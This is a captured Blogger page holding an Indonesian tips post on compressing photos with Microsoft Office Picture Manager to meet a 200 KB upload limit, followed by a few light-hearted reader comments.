<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=6b6bcc84-d726-436e-bc1f-a019243f5983' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=321542602621160534&amp;zx=6b6bcc84-d726-436e-bc1f-a019243f5983' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2011311512337346&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2011311512337346 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.rezkypratama.com/'>Rezky Pratama Blog</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.rezkypratama.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/about-me.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/terms-and-conditions.html' itemprop='url'>Terms and Conditions</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/sitemap.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.rezkview.com' itemprop='url'>REZKVIEW</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, Februari 24, 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Februari 24, 2017' itemprop='datePublished'/>
<meta content='2023-11-04T11:54:01Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Rezky Pratama Blog' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.schema.org/#'>
<span itemscope='itemscope' itemtype='http://schema.org/Breadcrumb' typeof='v:Breadcrumb'><a class='bhome' href='https://www.rezkypratama.com/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rezkypratama.com/search/label/My%20Post' property='v:title' rel='v:url'>My Post</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rezkypratama.com/search/label/Tips%20n%20Trick' property='v:title' rel='v:url'>Tips n Trick</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Mudah Kompres Gambar
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' title='Rezky Pratama'>
<span itemprop='name'>Rezky Pratama</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-02-24T19:29:00+07:00'>Februari 24, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.rezkypratama.com/search/label/My%20Post?max-results=5' rel='tag nofollow'>My Post</a>
<b>,</b>
<a href='https://www.rezkypratama.com/search/label/Tips%20n%20Trick?max-results=5' rel='tag nofollow'>Tips n Trick</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html#comment-form'><span>
50</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3134436380800055366' itemprop='articleBody'>
<meta content='      Pernah gak sih kita di suatu kondisi untuk ngupload file foto di web, dimana web nya itu minta file fotonya super kecil alias versi pa...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0px 0px 0px 0px'>
</div>
<div id='adsense-target'><div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s1600/cara+mudah+kompres+gambar.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="268" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png" width="320" /></a></div>
<br />
Pernah gak sih kita di suatu kondisi untuk ngupload file foto di web, dimana web nya itu minta file fotonya super kecil alias versi pahe nya, pernah ngerasain begitu g? Kalau saya pernah, itu waktu disuruh sama bos untuk ngebenerin data pribadi untuk database kantor, disitu wajib foto kita dengan kriteria foto harus sama dengan name tag, alias pakek kemeja panjang dan posisi badan agak miring dikit (tapi g miring banget), udah gitu fotonya kudu diupload maksimal ukurannya 200 kb. Kebayang kan ribetnya, foto sekarang itu ukurannya udah super gede - gede aja, sekitar 1-2 Mb-an karena resolusi kamera sekarang yang emang udah keren - keren.<br />
</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Tapi berhubung sistem kantor masih menganut sistem kehematan untuk kemanusiaan #busetdah jadi mau gak mau foto ukuran 2 mb kita itu kudu dikompres, karena sistem g mampu baca. Nah pas keadaan kayak gini, memberdayakan aplikasi standar di komputer adalah hal yang mengasyikan, karena g perlu download aplikasi tambahan lain yang membutuhkan internet dan waktu. Kalau standar nya di komputer kantor itu ada Microsoft Office dan memberdayakan salah satu aplikasi tambahan di Microsoft Office yaitu Microsoft Office Picture Manager.</div>
<div style="text-align: justify;">
<br />
Untuk mengetahui aplikasi ini sudah sempet keinstall atau enggak bisa cek di start menu seperti gambar di bawah ini. Kalau belum ada berarti anda belum beruntung, karena aplikasi ini biasanya sudah terinstall, coba cek deh CD Microsoft Officenya, yang saya pakai ini Office 2007 (meski jadul tapi masih yahud,hehe).&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij-viL_Qwrinz67LRj1Z1KzSORQo3SCKfG2-_efJMpqUeSz5fR8CeaUBmBA8LwfOY0SiGlfQFWSylBCTMklFMcE2-KmlYaM7I5QmrvrRn5SjLnaB1hmlJp-vByWH0wy9oDnAT5mia3YJjV/s1600/Start+Menu.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij-viL_Qwrinz67LRj1Z1KzSORQo3SCKfG2-_efJMpqUeSz5fR8CeaUBmBA8LwfOY0SiGlfQFWSylBCTMklFMcE2-KmlYaM7I5QmrvrRn5SjLnaB1hmlJp-vByWH0wy9oDnAT5mia3YJjV/s320/Start+Menu.jpg" width="253" /></a></div>
<div style="text-align: justify;">
<br />
Setelah aplikasinya terbuka, tinggal pilih file gambar yang mau di kompres, setelah itu tinggal klik Edit Pictures di kanan aplikasi, setelah itu pada bagian Change Picture Size pilih Compress Picturess, setelah itu tinggal pilih ukuran atau kualitas dari pengkompresan, mulai dari Don't Compress (yang tidak merubah kualitas dan ukuran), Document (mengubah ukuran dan kualitas tapi merupakan setting favorit saya), Web Pages (ukuran bener kecil cuman kualitas sudah jelek), E-Mail Messages (ukuran super kecil gambar kagak keliatan). Biasanya saya pakek yang Documents, setelah di klik setting yang kita mau tinggal pilih Ok, untuk ukuran di Estimated Total Size sudah terlihat antara gambar ori dan setelah di kompress berapa.<br />
<br />
Cukup mudah kan? Mungkin bisa dicoba kalau lagi di kondisi seperti saya,hehe.<br />
Ini ada contoh video tutorialnya, meski no edit, tapi ya daripada dibuang,hehe.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/yBc22_9IoNY/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/yBc22_9IoNY?feature=player_embedded" width="320"></iframe></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html&title=Cara Mudah Kompres Gambar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html&title=Cara Mudah Kompres Gambar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html&title=Cara Mudah Kompres Gambar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkA-smVPgWuVp4S4zSH3m6nFBJmvwJAsd34v3MN2LuoSLgfO5Abr_gdRx_QSrpOsvCh-hBxzoItma18ivpg4CYVjvBNvmhDUCYzs5GSo_xttTAovhOwmZIfG6cwvH3Hregv_5us9_n8Oz2/s320/cara+mudah+kompres+gambar.png&description=      Pernah gak sih kita di suatu kondisi untuk ngupload file foto di web, dimana web nya itu minta file fotonya super kecil alias versi pa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html&title=Cara Mudah Kompres Gambar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' text='Cara Mudah Kompres Gambar'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Cara Mudah Kompres Gambar >> https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Tips n Trick
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.rezkypratama.com/2017/03/musim-flu-dan-batuk.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14543310296162816023' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' title='author profile'>
<span itemprop='name'>Rezky Pratama</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-02-24T19:29:00+07:00'>Februari 24, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=3134436380800055366&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=3134436380800055366&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=3134436380800055366&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=3134436380800055366&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=321542602621160534&postID=3134436380800055366&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.rezkypratama.com/search/label/My%20Post' rel='tag'>My Post</a>,
<a href='https://www.rezkypratama.com/search/label/Tips%20n%20Trick' rel='tag'>Tips n Trick</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>50 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3330823301439066980"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07568458482022942930" rel="nofollow">Niki s</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1487979635321#c3330823301439066980">25 Februari, 2017 06:40</a></span></div><p class="comment-content">Wah boleh nih bang tipsnya<br>Klo fotonya jadi 0,01 kb bisa g? Tpi kualitasnya 5 mb</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3330823301439066980">Balas</a><span class="item-control blog-admin blog-admin pid-1792009954"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3330823301439066980">Hapus</a></span></span></div><div class="comment-replies"><div id="c3330823301439066980-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3330823301439066980-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6274237835879177277"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488013586763#c6274237835879177277">25 Februari, 2017 16:06</a></span></div><p class="comment-content">situ sehat?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6274237835879177277">Hapus</a></span></span></div><div class="comment-replies"><div id="c6274237835879177277-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6274237835879177277-ra" class="thread-chrome thread-expanded"><div></div><div id="c6274237835879177277-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6274237835879177277">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6274237835879177277-ce"></div></li><li class="comment" id="c5508038767988628214"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16889879555663378204" rel="nofollow">Puti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488119191792#c5508038767988628214">26 Februari, 2017 21:26</a></span></div><p class="comment-content">hahahaha, sabar bang, duh jangan emosi. mungkin dia sebenernya mau ngasih tau kecepatan internetnya dia cuma 0.01kb.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1722675958"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5508038767988628214">Hapus</a></span></span></div><div class="comment-replies"><div id="c5508038767988628214-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5508038767988628214-ra" class="thread-chrome thread-expanded"><div></div><div id="c5508038767988628214-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5508038767988628214">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5508038767988628214-ce"></div></li></div><div id="c3330823301439066980-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3330823301439066980">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3330823301439066980-ce"></div></li><li class="comment" id="c2518360189943022458"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDb44SXEyMJ80rRnT3OgK1eYLVhJ2YS8fZtMJraZjrqzcZxKijSf7qfxcGOykYAkfn1sPsss36NztuMQC5Y-2wd-wsZJa5t8JOp_okfAOO01Q4FKWjCSCcD2DNodOGnOc/s45-c/20200422_082023.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00196420336388691854" rel="nofollow">Ami Hamni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488006495354#c2518360189943022458">25 Februari, 2017 14:08</a></span></div><p class="comment-content">aku sih biasanya suka pake dikompres lewat compresnow dotcom, cuma karna mas rezky sharing pake cara itu kyanya bisa aku coba juga :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2518360189943022458">Balas</a><span class="item-control blog-admin blog-admin pid-125589001"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/2518360189943022458">Hapus</a></span></span></div><div class="comment-replies"><div id="c2518360189943022458-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2518360189943022458-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6064606583876933859"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-HRhHNDIM-ec/ZNOtvS9pMjI/AAAAAAAASFY/xMTSmcuGIx8Zj5EzNaiwT25ybMqemef4wCK4BGAYYCw/s35/IMG_2268.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14543310296162816023" rel="nofollow">Rezky Pratama</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html?showComment=1488013687028#c6064606583876933859">25 Februari, 2017 16:08</a></span></div><p class="comment-content">bisa dicoba ini tips dari jaman baheula yang masih tokcer sampai sekarang....</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-795825115"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/6064606583876933859">Hapus</a></span></span></div><div class="comment-replies"><div id="c6064606583876933859-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6064606583876933859-ra" class="thread-chrome thread-expanded"><div></div><div id="c6064606583876933859-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6064606583876933859">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6064606583876933859-ce"></div></li></div><div id="c2518360189943022458-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2518360189943022458">Balas</a></div></ol></div></div><div class="comment-replybox-single" 